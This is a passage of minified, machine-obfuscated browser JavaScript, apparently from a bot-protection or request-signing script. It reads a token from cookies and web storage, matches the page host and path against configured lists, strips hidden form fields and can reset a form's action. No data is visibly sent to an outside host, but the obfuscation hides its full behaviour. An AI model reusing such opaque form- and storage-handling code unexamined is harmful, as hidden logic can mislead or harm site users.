(),jn={'wt':ju[jP(0x4c,jH(0x201))]+jO},jR={'Et':ju[jP(0x4c,jH(0x201))]+ ++jO,'Tt':ju[jP(0x4c,jH(0x201))]+ ++jO,'At':ju[jP(0x4c,jH(0x201))]+ ++jO,'Ut':ju[jP(0x4c,jH(0x201))]+ ++jO,'Ot':ju[jP(0x4c,'JgC4')]+ ++jO,'It':ju[jP(0x4c,jH(0x201))]+ ++jO,'Ct':j2[jP(0xc1,'jU^@')](),'t':jP(0x46,'7@nF'),'Lt':jP(0x7c,jH(0x20e)),'jt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Pt':ju[jP(0x4c,jH(0x201))]+ ++jO,'kt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Ht':ju[jP(0x4c,jH(0x201))]+ ++jO,'Mt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Nt':ju[jP(0x4c,jH(0x201))]+ ++jO,'_t':ju[jP(0x4c,jH(0x201))]+ ++jO,'Ft':ju[jP(0x4c,jH(0x201))]+ ++jO,'Gt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Xt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Dt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Vt':ju[jP(0x4c,'JgC4')]+ ++jO,'Kt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Jt':ju[jP(0x4c,jH(0x201))]+ ++jO,'qt':ju[jP(0x4c,jH(0x201))]+ ++jO,'zt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Wt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Bt':ju[jP(0x4c,'JgC4')]+ ++jO,'Qt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Zt':ju[jP(0x4c,jH(0x201))]+ ++jO,'$t':ju[jP(0x4c,jH(0x201))]+ ++jO,'Yt':ju[jP(0x4c,jH(0x201))]+ ++jO,'nr':ju[jP(0x4c,jH(0x201))]+ ++jO,'tr':ju[jP(0x4c,jH(0x201))]+ ++jO,'rr':ju[jP(0x4c,'JgC4')]+ ++jO,'er':ju[jP(0x4c,jH(0x201))]+ ++jO,'ur':ju[jP(0x4c,jH(0x201))]+ ++jO},jv={'ir':jP(0xb3,'jRn#'),'cr':jP(0xab,'LdD5'),'ar':jP(0x48,jH(0x1c5)),'lr':jP(0xae,jH(0x293)),'sr':jP(0x67,jH(0x1fa)),'hr':jP(0x40,jH(0xff))},jh={'L':jP(0x8a,jH(0x1fd)),'St':jP(0x77,jH(0x15c)),'A':jP(0x5b,jH(0x1e8)),'gr':0x3e8,'pr':jP(0x97,'tqor')},jm={'vr':jP(0xb5,'bWoK'),'dr':0x3e8,'yr':0x2710,'mr':jP(0x78,jH(0x194)),'br':[]},jB={'Sr':jP(0x6d,'u4X0'),'F':ju[jP(0xc0,jH(0x25d))]+ ++jO,'Rr':ju[jP(0xc0,'nltb')]+ ++jO},js={'F':ju[jP(0xc0,jH(0x25d))]+ ++jO,'Rr':ju[jP(0xc0,jH(0x25d))]+ ++jO,'wr':0x3e8,'Er':0x3e8,'Tr':0x3e8},e0={'Ar':ju[jP(0x51,jH(0x119))]+ ++jO},e1=jF[ju[jP(0xaf,'C5No')]],e2=jF[ju[jP(0x4c,jH(0x201))]],e3=jF[ju[jP(0x89,jH(0x246))]],e4=jF[ju[jP(0x73,jH(0x13d))]],e5=jF[ju[jP(0x90,jH(0x1a8))]],e6=jF[ju[jP(0xc0,'nltb')]],e7=jF[ju[jP(0x85,'K@jd')]],e8=jF[ju[jP(0x72,'fKS#')]],e9=jF[ju[jP(0x51,jH(0x119))]];function ej(eE,ec){var eZ=jd();return ej=function(eq,eJ){eq=eq-0xf7;var ew=eZ[eq];return ew;},ej(eE,ec);}function ee(eE){var ec=jH,eZ={'ADKAs':function(er,eD,eL){return er(eD,eL);}},eq=0x19660d,eJ=0x3c6ef35f,ew=Z[eZ['ADKAs'](jP,0xa5,'lZLn')][jP(0x7a,ec(0x17f))](0x2,0x20),ea=(eq*eE+eJ)%ew;return ea>>>0x0;}function ek(eE){var ec=jH,eZ={'EcwYQ':'LZqn'};return Z[jP(0x60,eZ[ec(0x142)])][jP(0x96,ec(0x27f))](j3(eE));}function eS(){var eE=jH,ec={'YIdON':eE(0x238),'EqxXP':function(eZ,eq,eJ){return eZ(eq,eJ);},'qprLd':function(eZ,eq){return eZ(eq);}};return Z[jP(0x60,ec[eE(0x15e)])][ec['EqxXP'](jP,0x96,eE(0x27f))](ec[eE(0x228)](j3,jF[ju[jP(0xa3,eE(0x244))]]));}function eM(eE,ec,eZ,eq,eJ){var ew=jH,ea={'ogVrT':function(eD,eL,eN){return eD(eL,eN);},'hueeD':function(eD,eL,eN){return eD(eL,eN);},'AWHlQ':'zg21','nafew':function(eD,eL,eN){return eD(eL,eN);}};if(ju!=null&&ju[ea[ew(0x180)](jP,0xbc,ew(0x20c))]!==q&&eJ())return!0x0;if(eE[jR[jP(0xbd,ew(0x24a))]])return!0x0;if(eE[jR[ea['ogVrT'](jP,0xb7,ew(0x1f3))]])return!0x0;if(j2[ea[ew(0x296)](jP,0x58,ea[ew(0x127)])](ec)[jP(0x8c,ew(0x1e9))]===0x1)return!0x0;var er=eS();return ea[ew(0x180)](eZ,eE,er)!=null||ea['nafew'](eq,eE,er)!=null;}function eV(eE){try{return ek(eE);}catch(ec){return eE;}}return jt=ek(e2)[jy[jP(0x8d,'4IGG')]],jt||(jt=j2[jP(0xaa,jH(0x1eb))]()),jF[ju[jP(0xc9,jH(0x232))]]&&(jF[ju[jP(0xc9,'SYa3')]]=eV(jF[ju[jP(0xc9,jH(0x232))]])),{'Ur':jn,'Or':jv,'G':jB,'Ir':ju,'Cr':jp,'Lr':jX,'h':jx,'k':function(){var eE=jH,ec={'FOMVy':function(eZ,eq){return eZ(eq);}};return ec[eE(0x16b)](ee,jt);},'H':function(){return jt;},'u':jR,'jr':jh,'Pr':jm,'kr':js,'K':function(){return jF;},'v':function(){var eE=jH;return jF[ju[jP(0xbf,eE(0x1da))]];},'m':function(){var eE=jH,ec={'lScrV':function(eZ,eq,eJ){return eZ(eq,eJ);}};return jF[ju[ec['lScrV'](jP,0xb4,eE(0x105))]];},'Hr':function(){var eE=jH;return jF[ju[jP(0xbc,eE(0x20c))]];},'Mr':eM,'J':function(){var eE=jH,ec={'VFbJK':function(eZ,eq,eJ){return eZ(eq,eJ);}};return jF[ju[ec[eE(0x1ad)](jP,0x7f,eE(0x185))]];},'Nr':eS,'p':function(){var eE=jH;return jF[ju[jP(0x95,eE(0x269))]];},'_r':function(){var eE=jH;return jF[ju[jP(0x93,eE(0x152))]];},'Fr':function(){var eE=jH,ec={'iDvMZ':function(eZ,eq){return eZ==eq;},'OYdNn':eE(0x1c1),'OaeBT':function(eZ,eq,eJ){return eZ(eq,eJ);},'HVAxB':function(eZ,eq,eJ){return eZ(eq,eJ);},'MfXwC':function(eZ,eq){return eZ<eq;},'Actjm':eE(0x23c),'ZtIry':function(eZ,eq,eJ){return eZ(eq,eJ);},'CLOXx':eE(0x288),'wawiq':function(eZ,eq,eJ){return eZ(eq,eJ);},'wLIqg':function(eZ,eq,eJ){return eZ(eq,eJ);},'dCFYP':eE(0x218),'MADQW':'ueTl','AGqzm':eE(0x284),'Alkdv':eE(0x1da)};return{'Gr':function(){var eZ=eE;if(eZ(0x166)===eZ(0x166))return e1[jT[ec['ZtIry'](jP,0x82,eZ(0x11b))]];else{var eq,eJ,ew,ea;if(ec[eZ(0x133)](typeof _0x8984ce[_0x131d31(0xa9,eZ(0xfe))],_0x4a6faa(0x5d,ec[eZ(0x1ef)]))||!_0x589f49[_0x1db5db(0xa9,eZ(0xfe))][_0x94971b(0x4f,eZ(0x1c3))])return null;for(eq=_0x3e9d50[ec['OaeBT'](_0x4246d5,0xa9,eZ(0xfe))][_0x5763da(0x4f,eZ(0x1c3))][ec[eZ(0x16f)](_0x540b81,0xc6,'&wEs')](ec[eZ(0x161)](_0x2858bc,0xac,eZ(0x196))),eJ=_0x54e79d+_0x500060(0xa0,eZ(0x13c)),ew=0x0;ec['MfXwC'](ew,eq[_0x5d146c(0x8c,eZ(0x1e9))]);ew++)if(ea=eq[ew][_0x2ece98(0x5e,'W7RR')](),ea[ec[eZ(0x161)](_0x166e26,0x8b,eZ(0x1b1))](eJ))return ea[_0x579094(0x44,ec[eZ(0x129)])](eJ[ec[eZ(0x161)](_0x3b6401,0x8c,eZ(0x1e9))]);return null;}},'Xr':function(){var eZ=eE;return'vMdBj'!=='SsGzG'?e1[jT[jP(0xc5,eZ(0xfd))]]:_0x26092f[_0x690360[_0x2bda3b(0x95,'F3fz')]];},'C':function(){return e1[jT[jP(0x41,'DUdH')]];},'j':function(){return e1[jT[jP(0x79,'!zpj')]];},'v':function(){var eZ=eE;return ec[eZ(0x1b0)]!==ec[eZ(0x1b0)]?_0x28230e(_0x4b376c)[_0x687a4c[_0x5a259b(0xc5,'qKR6')]]:e1[jT[ec[eZ(0x132)](jP,0xbf,eZ(0x1da))]];},'Dr':function(){var eZ=eE;return eZ(0x193)!==eZ(0x193)?_0xc9eb94[_0x2c6479[_0x31c45a(0xcb,eZ(0x1a6))]]:e1[jT[ec[eZ(0x2a8)](jP,0x9d,eZ(0x265))]];},'Vr':function(){var eZ=eE;return e1[jT[ec[eZ(0x2a8)](jP,0x6a,eZ(0x154))]];},'O':function(){return e1[jT[jP(0x47,ec['dCFYP'])]];},'Kr':function(){var eZ=eE,eq={'qCfVk':eZ(0x12a)};return eZ(0x146)!=='uwEnM'?_0xb9a87[_0x9a500c[_0x344bee(0x65,eq[eZ(0x229)])]]:e1[jT[jP(0x9a,ec[eZ(0x173)])]];},'Jr':function(){var eZ=eE;return e1[jT[jP(0x9a,eZ(0x257))]][jP(0x4e,ec['AGqzm'])](eS());},'qr':function(){return e1[jT[jP(0x59,'#lQW')]];},'zr':function(){return e1[jT[jP(0xbf,ec['Alkdv'])]];},'Wr':function(){var eZ=eE;return'RUsmy'!=='MAOxx'?e1[jT[ec[eZ(0x132)](jP,0x47,eZ(0x218))]]:_0x2554c6[_0x570d6a[_0x458b48(0x82,eZ(0x11b))]];}};},'o':function(){var eE=jH,ec={'SFgYl':'#lQW','ybLpR':function(eZ,eq){return eZ(eq);},'hmtLF':function(eZ,eq,eJ){return eZ(eq,eJ);},'nOJrF':function(eZ,eq){return eZ(eq);},'luCRO':function(eZ,eq,eJ){return eZ(eq,eJ);},'jPFxK':eE(0x257),'dYZPY':eE(0x16c),'IDdlV':function(eZ,eq){return eZ(eq);},'rIVAJ':function(eZ){return eZ();},'itBHS':eE(0x11b),'zUQsL':function(eZ,eq){return eZ(eq);},'RdrYn':function(eZ,eq,eJ){return eZ(eq,eJ);},'iAuzF':eE(0x1a0),'yQhnB':function(eZ,eq){return eZ!==eq;}};return{'D':function(){return ek(e2)[jy[jP(0xbe,'FJX@')]];},'qr':function(){return ek(e2)[jy[jP(0x59,ec['SFgYl'])]];},'M':function(){var eZ=eE;return ec[eZ(0x100)](ek,e2)[jy[ec['hmtLF'](jP,0x54,eZ(0x26e))]];},'Br':function(){return ec['nOJrF'](ek,e2)[jy[jP(0xa8,'jRNH')]];},'i':function(){var eZ=eE;return eZ(0x165)!==eZ(0x135)?ek(e2)[jy[ec['hmtLF'](jP,0xb0,eZ(0x294))]]:_0x2fbb94[_0x1b02d0[ec[eZ(0x178)](_0x41c647,0x47,eZ(0x218))]];},'Qr':function(){var eZ=eE;return ek(e2)[jy[ec['hmtLF'](jP,0x6f,eZ(0x1f9))]];},'Kr':function(){var eZ=eE;return ek(e2)[jy[jP(0x9a,ec[eZ(0x28a)])]];},'Jr':function(){var eZ=eE,eq={'zxSRb':function(eJ,ew,ea){return eJ(ew,ea);}};return eZ(0x120)===ec[eZ(0x271)]?_0x5670b5(_0x5c098e)[_0x33563e[eq[eZ(0x240)](_0x2f2000,0x82,eZ(0x11b))]]:ec['IDdlV'](ek,e2)[jy[jP(0x9a,eZ(0x257))]][jP(0x4e,eZ(0x284))](ec[eZ(0x14b)](eS));},'Gr':function(){var eZ=eE;return ek(e2)[jy[jP(0x82,ec[eZ(0x23d)])]];},'Zr':function(){var eZ=eE;return ec[eZ(0x285)](ek,e2)[jy[jP(0x86,eZ(0x13e))]];},'$r':function(){var eZ=eE;return ek(e2)[jy[ec[eZ(0x18b)](jP,0xa6,eZ(0x26d))]];},'Yr':function(){var eZ=eE;return ek(e2)[jy[jP(0xb8,ec[eZ(0x29d)])]];},'ne':function(){return ek(e2)[jy[jP(0x88,'!EPB')]]?0x1:0x0;},'te':function(){var eZ=eE;if(ec[eZ(0x1d0)]('rqGqo',eZ(0x156)))_0x272a27[0xd][_0x3cb142[0x23]](_0x3158a2[0x1c],_0x34cddf[0x22],_0x145c61[0x22]);else return ec[eZ(0x100)](ek,e2)[jy[jP(0x80,eZ(0x264))]];}};},'re':function(){var eE={'zNhrc':function(ec,eZ,eq){return ec(eZ,eq);},'OQMhx':function(ec,eZ){return ec===eZ;},'PTRiw':function(ec,eZ,eq){return ec(eZ,eq);},'qpqTn':function(ec,eZ,eq){return ec(eZ,eq);},'nVTMh':function(ec,eZ){return ec(eZ);},'xusQK':'2cAz'};if(e3)return{'Gr':function(){var ec=ej;return'mJaQg'!==ec(0x1d6)?ek(e3)[jb[eE[ec(0x197)](jP,0x82,'lXb6')]]:_0x2099a(_0x355edc)[_0x1be9b7[_0x4c5ebd(0x45,'SigS')]];},'Xr':function(){var ec=ej;return eE['OQMhx']('FjHez',ec(0x1c6))?ek(e3)[jb[jP(0xc5,ec(0xfd))]]:_0x353745[_0x28d760[_0x37cb50(0x9a,ec(0x257))]];},'Kr':function(){var ec=ej;return ek(e3)[jb[eE[ec(0x25f)](jP,0x9a,ec(0x257))]];},'D':function(){var ec=ej;return ek(e3)[jb[eE['PTRiw'](jP,0xbe,ec(0x275))]];},'Yn':function(){var ec=ej;return ek(e3)[jb[eE['qpqTn'](jP,0x4a,ec(0xf8))]];},'nt':function(){var ec=ej;return ek(e3)[jb[jP(0xa1,ec(0x234))]];},'k':function(){var ec=ej;return eE[ec(0x17c)](ek,e3)[jb[jP(0x66,eE[ec(0x29b)])]];}};},'ee':function(){var eE=jH,ec={'OaJqU':function(eZ,eq){return eZ(eq);},'GBGOu':function(eZ,eq){return eZ(eq);},'TOpUU':function(eZ,eq,eJ){return eZ(eq,eJ);},'tVZJF':eE(0x257),'NgmIO':'FJX@'};if(e4)return{'Xr':function(){var eZ=eE;return ec[eZ(0x16e)](ek,e4)[jf[jP(0xc5,eZ(0xfd))]];},'Kr':function(){var eZ=eE;return ec[eZ(0x1ff)](ek,e4)[jf[ec[eZ(0x21e)](jP,0x9a,ec['tVZJF'])]];},'D':function(){var eZ=eE,eq={'QLOlF':'vPI1'};return eZ(0xfc)===eZ(0x1d7)?_0x3d0107[_0x3c27b4[_0x3bb56c(0xbf,eq[eZ(0x1b8)])]]:ek(e4)[jf[jP(0xbe,ec['NgmIO'])]];},'ue':function(){var eZ=eE;return ek(e4)[jf[jP(0x64,eZ(0x122))]];}};},'ie':function(){var eE=jH,ec={'QHMZb':eE(0x187),'wFSJk':eE(0xfd),'lizpb':'vVd!','YtxPn':function(eZ,eq){return eZ(eq);},'aZAZQ':eE(0x257),'YewUi':eE(0x155),'SFIPu':function(eZ,eq,eJ){return eZ(eq,eJ);},'vKRjn':function(eZ,eq){return eZ(eq);},'aYJZH':function(eZ,eq){return eZ==eq;},'aoZbS':function(eZ,eq){return eZ+eq;},'sqHon':function(eZ,eq){return eZ^eq;},'jnidO':function(eZ,eq){return eZ%eq;},'nuTIL':function(eZ,eq){return eZ(eq);},'dykJJ':function(eZ,eq,eJ){return eZ(eq,eJ);},'dBBcv':eE(0x28b)};return{'oe':function(){var eZ=eE;return eV(e5)[jK[jP(0x45,ec[eZ(0x11c)])]];},'Xr':function(){var eZ=eE;return eV(e5)[jK[jP(0xc5,ec[eZ(0x226)])]];},'Kr':function(){var eZ=eE;return eZ(0x1e3)===eZ(0x1e6)?_0x53565f(_0x29d8ea)[_0x28c6c0[_0x79763b(0xb8,ec[eZ(0x256)])]]:ec['YtxPn'](eV,e5)[jK[jP(0x9a,ec[eZ(0x145)])]];},'D':function(){var eZ=eE;return eV(e5)[jK[jP(0xbe,eZ(0x275))]];},'fe':function(){var eZ=eE,eq={'qaslH':function(eJ,ew,ea){return eJ(ew,ea);}};return ec[eZ(0x1a3)]==='BkvCL'?_0x48f3cd(_0x5c505a)[_0x2cc6fb[eq[eZ(0x1c2)](_0x11755e,0x9a,eZ(0x257))]]:eV(e5)[jK[ec[eZ(0x289)](jP,0x91,eZ(0x1b6))]];},'C':function(){var eZ=eE;return eV(e5)[jK[ec[eZ(0x289)](jP,0x41,'DUdH')]];},'j':function(){var eZ=eE;return ec[eZ(0x24d)](eV,e5)[jK[jP(0x79,eZ(0x221))]];},'it':function(){var eZ=eE;if(eZ(0x1ba)!==eZ(0x1ba)){var eq=eZ(0x2a5)[eZ(0x1ab)]('|'),eJ=0x0;while(!![]){switch(eq[eJ++]){case'0':for(var ew,ea=0x0;ea<_0x46372d[_0x2d07ff[0x2a]]&&(ec[eZ(0x23e)](ea%0x2,0x0)||ea<0x3e7);ea=(ew=ea)+0x1){eN=ec[eZ(0x110)](eN,eL[er=(er+0x1)%0x100])%0x100,eD=eL[er],eL[er]=eL[eN],eL[eN]=eD,eU+=_0x54c2d0[0x1b](ec[eZ(0x21f)](_0x1a57c9[_0xce2645[0x20]](ea),eL[ec[eZ(0x212)](ec[eZ(0x110)](eL[er],eL[eN]),0x100)]));}continue;case'1':er=0x0,eN=0x0;continue;case'2':for(er=0x0,_0x378b31=_0x45eb9d(_0x34a5f8);er<0x100;er++)eL[er]=er;continue;case'3':for(er=0x0;er<0x100;er++)eN=ec[eZ(0x212)](eN+eL[er]+_0x2b2f21[_0x58f838[0x20]](er%_0x3c3f75[_0x4e0230[0x2a]]),0x100),eD=eL[er],eL[er]=eL[eN],eL[eN]=eD;continue;case'4':return eU;case'5':var er,eD,eL=[],eN=0x0,eU=_0x400c39;continue;}break;}}else return eV(e5)[jK[ec[eZ(0x289)](jP,0xb1,eZ(0x200))]];},'O':function(){var eZ=eE;return ec[eZ(0x24d)](eV,e5)[jK[ec[eZ(0x289)](jP,0x47,eZ(0x218))]];},'H':function(){var eZ=eE;return ec['nuTIL'](eV,e5)[jK[ec[eZ(0x109)](jP,0x83,ec[eZ(0x287)])]];}};},'ce':function(){var eE=jH,ec={'wnUqa':function(eZ,eq,eJ){return eZ(eq,eJ);},'kFzYU':eE(0x139),'wiQuM':eE(0x218),'Lofja':'kGbwF','VqVcv':function(eZ,eq,eJ){return eZ(eq,eJ);},'zEgjK':eE(0x27c),'pWyGP':'%Tc1'};return{'N':function(){var eZ=eE;return ec[eZ(0x1a7)]==='wuDdZ'?_0x1b32c2[_0x305d52[ec[eZ(0x12d)](_0x4ba0a4,0x47,eZ(0x218))]]:Z[jp[ec[eZ(0x12d)](jP,0x6b,'s3Pw')]];},'C':function(){return e6[jp[jP(0x41,'DUdH')]];},'O':function(){var eZ=eE;return e6[jp[jP(0x47,ec[eZ(0x147)])]];},'ae':function(){var eZ=eE;return e6[jp[jP(0x87,eZ(0x12f))]];},'D':function(){var eZ=eE;return ec[eZ(0x236)]!==eZ(0x223)?e6[jp[ec[eZ(0x28e)](jP,0xbe,eZ(0x275))]]:_0x2db551(_0x2457a8)[_0x37a2ab[_0x353817(0x9a,'ueTl')]];},'le':function(){var eZ=eE;return e6[jp[jP(0xb6,eZ(0x10c))]];},'se':function(){var eZ=eE;return e6[jp[ec['wnUqa'](jP,0x65,eZ(0x12a))]];},'he':function(){var eZ=eE;return e6[jp[jP(0x99,ec[eZ(0x245)])]];},'ge':function(){return e6[jp[jP(0xcb,ec['pWyGP'])]];},'pe':function(){return e6[jp[ec['VqVcv'](jP,0xb2,'!%Lu')]];}};},'U':function(){var eE={'PlElL':function(ec,eZ){return ec!==eZ;},'VjOBO':function(ec,eZ,eq){return ec(eZ,eq);}};if(e7)return{'C':function(){var ec=ej;return eE[ec(0x248)](ec(0x19b),ec(0x19b))?_0x31fa9(_0x3db3a2):e7[jY[jP(0x41,'DUdH')]];},'j':function(){var ec=ej;return'cVZbz'!==ec(0x227)?e7[jY[eE['VjOBO'](jP,0x79,ec(0x221))]]:_0x13d924;},'I':function(){var ec=ej;return e7[jY[jP(0x4b,ec(0x1a5))]];},'O':function(){var ec=ej;return ec(0x214)!==ec(0x214)?_0x520244[_0x52a7e1[_0x50e632(0x41,ec(0x2ab))]]:e7[jY[jP(0x47,ec(0x218))]];}};},'ve':function(){var eE={'wiESa':function(ec,eZ){return ec(eZ);},'scDyo':function(ec,eZ,eq){return ec(eZ,eq);}};return{'D':function(){var ec=ej;return eE[ec(0x22f)](eV,e8)[jo[eE[ec(0x134)](jP,0xbe,ec(0x275))]];}};},'de':(function(){var eE=jH,ec={'SirJN':function(eI,eW){return eI(eW);},'WSHNO':function(eI,eW){return eI!==eW;},'fioqU':function(eI,eW){return eI===eW;},'JaWLJ':'gixK','mnena':function(eI,eW,eA){return eI(eW,eA);},'ywtOb':function(eI,eW,eA){return eI(eW,eA);},'QhXLF':eE(0x1c1),'GRhzH':eE(0xfe),'AATXZ':eE(0x1c3),'UnMTb':function(eI,eW){return eI+eW;},'XCoJh':function(eI,eW,eA){return eI(eW,eA);},'Hqulh':function(eI,eW,eA){return eI(eW,eA);},'hRCzt':function(eI,eW){return eI!=eW;},'VsMZq':eE(0x1fe),'Brdmw':eE(0x29f),'BihVW':function(eI,eW){return eI(eW);},'PIdKc':function(eI,eW){return eI!==eW;}},eZ=jP(0x42,eE(0x233)),eq=null,eJ=null,ew=null,ea=null,er=!0x0;function eD(){var eI=eE;return ec[eI(0x17a)](ek,e2)[jy[jP(0x81,eI(0x25a))]]?0x1:0x0;}function eL(eI){return ec['WSHNO'](eI,null)&&eI!==void 0x0&&eI!=='';}function eN(eI,eW,eA){var eF=eE,eH,ed,eP=[];if(eL(eI)&&eP[jP(0xc4,eF(0x1b7))](eI),eL(eW)&&eP[jP(0xc4,eF(0x1b7))](eW),eL(eA)&&eP[jP(0xc4,'Khq!')](eA),ec[eF(0x113)](eP[jP(0x8c,ec[eF(0x144)])],0x0))return!0x1;for(eH=eP[0x0],ed=0x1;ed<eP[ec['mnena'](jP,0x8c,eF(0x1e9))];ed++)if(eP[ed]!==eH)return!0x1;return!0x0;}function eU(eI){var eW=eE;if(eW(0x17e)===eW(0x157))return _0x249d37[_0x1aa3a3[_0x10dabc(0xbc,eW(0x20c))]];else{var eA,eF,eH,ed;if(typeof Z[jP(0xa9,eW(0xfe))]==ec[eW(0xf9)](jP,0x5d,ec[eW(0x179)])||!Z[jP(0xa9,ec[eW(0x14a)])][jP(0x4f,eW(0x1c3))])return null;for(eA=Z[jP(0xa9,ec[eW(0x14a)])][ec[eW(0x148)](jP,0x4f,ec[eW(0x1bf)])][jP(0xc6,eW(0x205))](jP(0xac,eW(0x196))),eF=ec[eW(0x2a1)](eI,jP(0xa0,eW(0x13c))),eH=0x0;eH<eA[ec[eW(0x148)](jP,0x8c,'gixK')];eH++)if(ed=eA[eH][jP(0x5e,eW(0x22d))](),ed[jP(0x8b,'9MWu')](eF))return ed[ec[eW(0x148)](jP,0x44,eW(0x23c))](eF[ec[eW(0x1b2)](jP,0x8c,ec['JaWLJ'])]);return null;}}function eC(){var eI=eE;try{eq=eU(eZ);}catch(eW){}try{typeof window!=jP(0x5d,eI(0x1c1))&&window[jP(0xba,eI(0x164))]&&(eJ=Z[ec[eI(0x12c)](jP,0xba,eI(0x164))][jP(0x98,eI(0x29f))](eZ));}catch(eA){}try{ec[eI(0x1ac)](typeof window,jP(0x5d,eI(0x1c1)))&&window[jP(0x5a,ec['VsMZq'])]&&(ew=Z[jP(0x5a,eI(0x1fe))][jP(0x98,ec['Brdmw'])](eZ));}catch(eF){}ea=eL(eq)?eq:eL(eJ)?eJ:eL(ew)?ew:null,er=eN(eq,eJ,ew);}function eG(){var eI=eE;return'UNQCD'==='zhweZ'?_0x3f915f[_0x17bfef[_0xe057da(0x6a,eI(0x154))]]:ea;}function eQ(){var eI=eE;return ec[eI(0x210)](eL,ea);}function ei(){var eI=eE;return ec[eI(0x108)]('wgyrB',eI(0x192))?_0x1e93f7(_0xc62a6f):eL(eq);}function ez(){return eL(eJ);}function eg(){return eL(ew);}function el(){return er;}return eC(),{'ye':eG,'me':eD,'xe':eQ,'be':ei,'Se':eg,'Re':ez,'we':el};}()),'Ee':Q};}(EXhne),jk=Z['location']['protocol']+'//'+Z['location']['host'],jS=(function(){var jF='B',jH='-',jd='EE',jP='RF',jt='XD',ju='AE',jT='SD',jy='IC',jb='AD',jf='MD',jK='TMP',jp={'Te':'E','Ae':'S','Ue':'I'};function jY(jO,jn,jR,jv){return[jO,jF,jn,jR,jK,jv]['join'](jH);}function jo(jO,jn,jR){return jY(jO,jp['Te'],jn||'VE',jR);}function jX(jO,jn,jR){return jY(jO,jp['Ae'],jn||'VE',jR);}function jx(jO,jn,jR){return jY(jO,jp['Ue'],jn||'VE',jR);}return{'Oe':function(jO,jn){return jo(jd,jn,jO||0x0);},'Ie':function(jO,jn){return jX(jd,jn,jO||0x0);},'Ce':function(jO,jn){return jx(jd,jn,jO||0x0);},'Le':function(jO,jn){return jo(jP,jn,jO||0x0);},'je':function(jO,jn){return jX(jP,jn,jO||0x0);},'Pe':function(jO,jn){return jo(jt,jn,jO||0x0);},'ke':function(jO,jn){return jX(jt,jn,jO||0x0);},'He':function(jO,jn){return jo(ju,jn,jO||0x0);},'Me':function(jO,jn){return jX(ju,jn,jO||0x0);},'Ne':function(jO,jn){return jX(jT,jn,jO||0x0);},'X':function(jO,jn){return jX(jy,jn,jO||0x0);},'_e':function(jO,jn){return jo(jb,jn,jO||0x0);},'Fe':function(jO,jn){return jX(jb,jn,jO||0x0);}};}()),jM=[],Z['setInterval'](function(){for(var jF=0x0,jH=jM['length'];jF<jH;jF++)jM['shift']()();},0x14),jV={'Ge':function(jF){var jH,jd;return!(!j2['q'](jF)||jF['length']<0x2)&&(jH=jF[0x0],jd=jF[0x1],!(!j2['_'](jH)||jH['toLowerCase']()!=='content-type')&&j2['_'](jd)&&jd['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Xe':function(jF,jH,jd,jP){var jt,ju,jT,jy,jb,jf,jK,jp,jY,jo,jX,jx=function(jv,jh){if(!jv||!j2['q'](jv)||jv['length']===0x0)return!0x0;for(var jm=0x0,jB=jv['length'];jm<jB;jm++)if(jv[jm]===jh)return!0x1;return!0x0;},jO=function(jv,jh,jm){var jB,js,e0;if(!j2['q'](jv)||jv['length']===0x0)return!0x1;for(jB=0x0,js=jv['length'];jB<js;jB++)if(jv[jB]==='/')return jx(jh,jm);for(e0=0x0,js=jv['length'];e0<js;e0++)if(jv[e0]===jm)return!0x0;return!0x1;},jn=function(jv,jh,jm){if(jv['charAt'](0x0)==='^'&&jv['charAt'](jv['length']-0x1)==='$'){var jB=new Z['RegExp'](jv);return jB['test'](jh);}return jv===Q&&j2['_'](jm)?jm===jk:jv===jh;};function jR(jv){var jh=function(jm){var jB,js,e0,e1,e2,e3,e4,e5,e6,e7;try{return jB=jm||Z['location']['href'],js=j8['createElement']('a'),js['href']=jB,e0=js['protocol']+'//',e1=js['host'],e2=js['port'],e2!=='80'&&e2!=='443'||(e3=':'+e2,e4=e1['indexOf'](e3),e4!==-0x1&&(e1=e1['substr'](0x0,e4))),e5=js['pathname']||'/',e5['charAt'](0x0)!=='/'&&(e5='/'+e5),e6=e5['split']('/'),e7=e6['length']>0x1&&e6[0x1]?'/'+e6[0x1]:'/',[e0,e1,e7];}catch(e8){return[Q,Q,Q];}};return j2['_'](jv)&&jv!==Q?jh(jQ(jv)):jh();}jt=!0x0;try{if(jH&&j2['q'](jH)&&jH['length']>0x0)for(ju=jR(jF),jT=ju[0x0],jy=ju[0x1],jb=ju[0x2],jf=jT+jy,jK=0x0,jp=jH['length'];jK<jp;jK++){if(jY=jH[jK]['hos'+'tName'],jn(jY,jy,jf)){if(jd){jt=!0x0;break;}if(jo=jH[jK]['contextP'+'athList'],jX=jH[jK]['exceptCon'+'textPathList'],jO(jo,jX,jb)){if(jt=!0x0,jP)return jo['indexOf'](jb)===-0x1&&jo['indexOf']('/')!==-0x1&&(jb='/'),[jT,jy,jb];break;}}jt=!0x1;}return jt;}catch(jv){return!0x1;}},'De':function(jF){function jH(jP,jt,ju,jT){return!jt||ju||jT?!(!j2['_'](ju)||!j2['_'](jT))&&jP['indexOf'](ju)!==-0x1&&jP['indexOf'](jT)!==-0x1:j2['_'](jt)&&jP['indexOf'](jt)!==-0x1;}var jd=je['Fr']();return jH(jF,jd['v'](),jd['C'](),jd['j']())||jH(jF,jd['O'](),jd['Dr'](),jd['Vr']());},'Ve':function(jF){var jH,jd=je['re']();return!!jd&&(jH=jd['Gr'](),jH!=null&&jV['Xe'](jF,jH,!0x1,!0x1));},'Ke':function(jF,jH,jd){var jP=je['o']();function jt(ju,jT){var jy,jb,jf,jK,jp,jY=ju['querySelectorAll']('input[type=\x27hidden\x27].class_'+jP['Br']());for(jy=jY['length']-0x1;jy>=0x0;jy--)jY[jy]['parentNode']['removeChild'](jY[jy]);for(jb=[jP['Br'](),jP['M']()],jy=0x0;jy<jb['length'];jy++)if(jf=jb[jy],jK=ju['elements'][jf],jK)if(jK['length'])for(jp=jK['length']-0x1;jp>=0x0;jp--)jK[jp]['parentNode']['removeChild'](jK[jp]);else jK['parentNode']['removeChild'](jK);jT!=null&&ju['setAttribute']('action',jT);}jd?Z['setTimeout'](function(){jt(jF,jH);},0x0):jt(jF,jH);},'Je':function(jF,jH,jd){var 